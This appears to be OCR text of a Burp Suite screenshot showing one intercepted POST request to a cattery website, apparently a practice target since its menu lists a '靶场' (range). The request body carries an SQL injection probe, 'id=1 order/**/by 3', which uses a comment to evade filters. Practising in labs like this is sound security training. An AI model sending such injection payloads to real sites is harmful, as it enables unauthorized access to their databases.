 1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://maoshe.com
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13
14 id=1 order/**/by 3
Response
Pretty Raw Render \n Actions
首页 靶场 社区
辛巴猫舍
XINBA CATTERY